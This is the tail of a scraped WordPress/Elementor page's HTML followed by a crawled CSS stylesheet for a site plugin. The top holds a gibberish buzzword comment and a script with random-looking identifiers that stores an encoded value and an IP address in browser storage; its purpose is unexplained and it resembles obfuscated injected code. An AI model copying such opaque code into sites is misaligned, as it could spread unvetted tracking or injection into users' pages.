// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"zA+bFHleFp1X/doQ0+JHNEozVzJqVDZEc2YwV3BCcW51SEhuV2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.221.89.221"},"expires":1769037668};localStorage.setItem('miniapplicationtion_fasttypescriptless287b54f8281a4b0fcd9fb76163a08359',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"975a9b09c4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"obras audiovisuales &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"c3a9fa6d65","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"844e8eb96d","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/docentes/convocatoria-cortometrajes-2014/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/docentes/convocatoria-cortometrajes-2014/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040
body_size: 49864
content:
 article, aside, footer, header, nav, section, figcaption, figure, main {display: block;}hr {-webkit-box-sizing: content-box;box-sizing: content-box;height: 0;overflow: visible;border: 0;height: 1px;margin: 20px 0;}pre {font-family: monospace, monospace;font-size: 1em;}a {text-decoration: none;background-color: transparent;-webkit-text-decoration-skip: objects;}[class*="elementor-widget-wpr-"] a {text-decoration: none;}abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;}b, strong {font-weight: inherit;}b, strong {font-weight: bolder;}code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}dfn {font-style: italic;}mark {background-color: #ff0;color: #000;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sub {bottom: -0.25em;}sup {top: -0.5em;}audio, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}img {display: block;border-style: none;}svg:not(:root) {overflow: hidden;display: inline;}button, input {overflow: visible;outline: 0;}button, select {text-transform: none;}button, html [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {border-style: none;padding: 0;}button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {outline: none;}[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {outline: 0;}legend {-webkit-box-sizing: border-box;box-sizing: border-box;color: inherit;display: table;max-width: 100%;padding: 0;white-space: normal;}progress {display: inline-block;vertical-align: baseline;}textarea {overflow: auto;outline: 0;}[type="checkbox"], [type="radio"] {-webkit-box-sizing: border-box;box-sizing: border-box;padding: 0;outline: 0;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;outline: 0;}[type="search"] {-webkit-appearance: none !important;-moz-appearance: none !important;appearance: none !important;outline: 0;}[type="search"]:focus {-webkit-appearance: none !important;-moz-appearance: none !important;appearance: none !important;outline: 0;}[type="search"] {-webkit-appearance: textfield;outline-offset: -2px;}[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {-webkit-appearance: button;font: inherit;}details, menu {display: block;}summary {display: list-item;}canvas {display: inline-block;}template {display: none;}[hidden] {display: none;}.wpr-pointer-events-none {pointer-events: none;}.wpr-fix-grid-height {min-height: 50vh;}.wpr-grid-cache .wpr-grid-item {opacity: 0;}.wpr-filters-loader-wrap, .wpr-grid-loader-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;height: 100%;max-height: 100px;}.lds-grid, .wpr-grid-loader {display: inline-block;position: relative;width: 80px;height: 80px;}.lds-grid div, .wpr-grid-loader div {position: absolute;width: 16px;height: 16px;border-radius: 50%;background: #222020;-webkit-animation: lds-grid 1.2s linear infinite;animation: lds-grid 1.2s linear infinite;}.lds-grid div:nth-child(1) {top: 8px;left: 8px;-webkit-animation-delay: 0s;animation-delay: 0s;}.lds-grid div:nth-child(2) {top: 8px;left: 32px;-webkit-animation-delay: -0.4s;animation-delay: -0.4s;}.lds-grid div:nth-child(3) {top: 8px;left: 56px;-webkit-animation-delay: -0.8s;animation-delay: -0.8s;}.lds-grid div:nth-child(4) {top: 32px;left: 8px;-webkit-animation-delay: -0.4s;animation-delay: -0.4s;}.lds-grid div:nth-child(5) {top: 32px;left: 32px;-webkit-animation-delay: -0.8s;animation-delay: -0.8s;}.lds-grid div:nth-child(6) {top: 32px;left: 56px;-webkit-animation-delay: -1.2s;animation-delay: -1.2s;}.lds-grid div:nth-child(7) {top: 56px;left: 8px;-webkit-animation-delay: -0.8s;animation-delay: -0.8s;}.lds-grid div:nth-child(8) {top: 56px;left: 32px;-webkit-animation-delay: -1.2s;animation-delay: -1.2s;}.lds-grid div:nth-child(9) {top: 56px;left: 56px;-webkit-animation-delay: -1.6s;animation-delay: -1.6s;}@-webkit-keyframes lds-grid {-webkit-animation: wpr-grid-loader 1.2s linear infinite;animation: wpr-grid-loader 1.2s linear infinite;}@keyframes lds-grid {-webkit-animation: wpr-grid-loader 1.2s linear infinite;animation: wpr-grid-loader 1.2s linear infinite;}.wpr-grid-loader div:nth-child(1) {top: 8px;left: 8px;-webkit-animation-delay: 0s;animation-delay: 0s;}.wpr-grid-loader div:nth-child(2) {top: 8px;left: 32px;-webkit-animation-delay: -0.4s;animation-delay: -0.4s;}.wpr-grid-loader div:nth-child(3) {top: 8px;left: 56px;-webkit-animation-delay: -0.8s;animation-delay: -0.8s;}.wpr-grid-loader div:nth-child(4) {top: 32px;left: 8px;-webkit-animation-delay: -0.4s;animation-delay: -0.4s;}.wpr-grid-loader div:nth-child(5) {top: 32px;left: 32px;-webkit-animation-delay: -0.8s;animation-delay: -0.8s;}.wpr-grid-loader div:nth-child(6) {top: 32px;left: 56px;-webkit-animation-delay: -1.2s;animation-delay: -1.2s;}.wpr-grid-loader div:nth-child(7) {top: 56px;left: 8px;-webkit-animation-delay: -0.8s;animation-delay: -0.8s;}.wpr-grid-loader div:nth-child(8) {top: 56px;left: 32px;-webkit-animation-delay: -1.2s;animation-delay: -1.2s;}.wpr-grid-loader div:nth-child(9) {top: 56px;left: 56px;-webkit-animation-delay: -1.6s;animation-delay: -1.6s;}@-webkit-keyframes wpr-grid-loader {0%, 100% {opacity: 1;}50% {opacity: 0.5;}}@keyframes wpr-grid-loader {0%, 100% {opacity: 1;}50% {opacity: 0.5;}}.wpr-ring {display: inline-block;position: relative;width: 30px;height: 30px;}.wpr-ring div {-webkit-box-sizing: border-box;box-sizing: border-box;display: block;position: absolute;width: 23px;height: 23px;margin: 4px;border: 3px solid #222020;border-radius: 50%;-webkit-animation: wpr-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;animation: wpr-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border-color: #222020 transparent transparent transparent;}.wpr-ring div:nth-child(1) {-webkit-animation-delay: -0.45s;animation-delay: -0.45s;}.wpr-ring div:nth-child(2) {-webkit-animation-delay: -0.3s;animation-delay: -0.3s;}.wpr-ring div:nth-child(3) {-webkit-animation-delay: -0.15s;animation-delay: -0.15s;}@-webkit-keyframes wpr-ring {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes wpr-ring {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}.lg-outer {direction: ltr;z-index: 999999 !important;}button.lg-icon {font-family: lg;}.wpr-body-overflow-hidden {overflow: hidden;}.wpr-flex {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-z-index {z-index: 9999 !important;}.wpr-inline-flex-center {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-hidden-img {display: none !important;}.wpr-hidden-item {display: none !important;max-height: 0;overflow: hidden;-webkit-transition: display 0.3s ease, max-height 0.3s ease, margin 0.3s ease, padding 0.3s ease;-o-transition: display 0.3s ease, max-height 0.3s ease, margin 0.3s ease, padding 0.3s ease;transition: display 0.3s ease, max-height 0.3s ease, margin 0.3s ease, padding 0.3s ease;margin: 0 !important;padding: 0 !important;}.wpr-zero-opacity {opacity: 0 !important;}.wpr-section-z-index {z-index: 999 !important;}.wpr-hidden-element {display: none !important;}.wpr-visibility-hidden {visibility: hidden !important;}.wpr-visibility-hidden * {display: none !important;}.wpr-marquee-hidden {visibility: hidden !important;}.wpr-marquee-hidden * {visibility: hidden !important;height: 0 !important;}.wpr-cv-container {display: block;width: 100%;height: 100%;position: absolute;left: 0;top: 0;z-index: 90;}.wpr-cv-outer {display: table;width: 100%;height: 100%;}.wpr-cv-inner {display: table-cell;vertical-align: middle;}.wpr-no-transition-delay {-webkit-transition-delay: 0s !important;-o-transition-delay: 0s !important;transition-delay: 0s !important;}.wpr-enable-dropcap p:first-child:first-letter {float: left;padding-right: 10px;font-size: 50px;line-height: 1;}.wpr-tooltip {visibility: hidden;opacity: 0;position: absolute;top: 0;left: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);padding: 6px 10px;border-radius: 4px;font-size: 15px;-webkit-transition: all 230ms ease-in-out 0s;-o-transition: all 230ms ease-in-out 0s;transition: all 230ms ease-in-out 0s;}.wpr-tooltip:before {content: "";position: absolute;left: 10px;bottom: -5px;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top-style: solid;border-top-width: 6px;}.wpr-nav-menu, .wpr-nav-menu ul, .wpr-mobile-nav-menu, .wpr-mobile-nav-menu ul {padding: 0;margin: 0;list-style: none;font-size: 0;}.wpr-nav-menu li {position: relative;}.wpr-nav-menu-horizontal>.wpr-nav-menu>li {display: inline-block;}.wpr-nav-menu .wpr-menu-item {display: block;position: relative;z-index: 1;}.wpr-nav-menu > li > a, .wpr-mobile-nav-menu > li > a {font-size: 16px;line-height: 1;}.wpr-mobile-nav-menu li {margin: 0;}.wpr-nav-menu-horizontal>.wpr-nav-menu>li:first-child, .wpr-pointer-none .wpr-nav-menu-horizontal>li:first-child .wpr-menu-item, .wpr-pointer-line-fx .wpr-nav-menu-horizontal>li:first-child .wpr-menu-item {padding-left: 0 !important;margin-left: 0 !important;}.wpr-nav-menu-horizontal .wpr-nav-menu>li:last-child, .wpr-pointer-none .wpr-nav-menu-horizontal>li:last-child .wpr-menu-item, .wpr-pointer-line-fx .wpr-nav-menu-horizontal>li:last-child .wpr-menu-item {padding-right: 0 !important;margin-right: 0 !important;}div[class*="wpr-main-menu-align-"] .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu, div[class*="wpr-main-menu-align-"] .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu {left: 100%;}.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align-center .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-icon {left: 0;}.wpr-main-menu-align-left .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-menu-item, .wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-sub-menu li a {text-align: left;}.wpr-main-menu-align-center > .elementor-widget-container > .wpr-nav-menu-horizontal > .wpr-nav-menu, .wpr-main-menu-align-center > .elementor-widget-container > .wpr-nav-menu-vertical > .wpr-menu-item {text-align: center;}.wpr-main-menu-align-center > .wpr-nav-menu-horizontal > .wpr-nav-menu, .wpr-main-menu-align-center > .wpr-nav-menu-vertical > .wpr-menu-item {text-align: center;}.wpr-main-menu-align-right > .elementor-widget-container > .wpr-nav-menu-horizontal > .wpr-nav-menu, .wpr-main-menu-align-right > .elementor-widget-container > .wpr-nav-menu-vertical > .wpr-menu-item, .wpr-main-menu-align-right > .elementor-widget-container > .wpr-nav-menu-vertical > .wpr-sub-menu li a {text-align: right;}.wpr-main-menu-align-right > .wpr-nav-menu-horizontal > .wpr-nav-menu, .wpr-main-menu-align-right > .wpr-nav-menu-vertical > .wpr-menu-item, .wpr-main-menu-align-right > .wpr-nav-menu-vertical > .wpr-sub-menu li a {text-align: right;}@media screen and ( min-width: 2400px) {.wpr-main-menu-align--widescreenleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--widescreencenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--widescreenleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--widescreenleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--widescreencenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--widescreencenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--widescreenright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--widescreenright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 1221px) {.wpr-main-menu-align--laptopleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--laptopcenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--laptopleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--laptopleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--laptopcenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--laptopcenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--laptopright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--laptopright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 1200px) {.wpr-main-menu-align--tablet_extraleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--tablet_extracenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--tablet_extraleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tablet_extraleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--tablet_extracenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tablet_extracenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--tablet_extraright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tablet_extraright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 1024px) {.wpr-main-menu-align--tabletleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--tabletcenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--tabletleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tabletleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--tabletcenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tabletcenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--tabletright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--tabletright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 880px) {.wpr-main-menu-align--mobile_extraleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--mobile_extracenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--mobile_extraleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobile_extraleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--mobile_extracenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobile_extracenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--mobile_extraright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobile_extraright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}@media screen and ( max-width: 767px) {.wpr-main-menu-align--mobileleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon, .wpr-main-menu-align--mobilecenter .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon {right: 0;}.wpr-main-menu-align--mobileleft .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobileleft .wpr-nav-menu-vertical .wpr-menu-item {text-align: left;}.wpr-main-menu-align--mobilecenter .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobilecenter .wpr-nav-menu-vertical .wpr-menu-item {text-align: center;}.wpr-main-menu-align--mobileright .wpr-nav-menu-horizontal .wpr-nav-menu, .wpr-main-menu-align--mobileright .wpr-nav-menu-vertical .wpr-menu-item {text-align: right;}}.wpr-nav-menu .wpr-sub-menu {display: none;position: 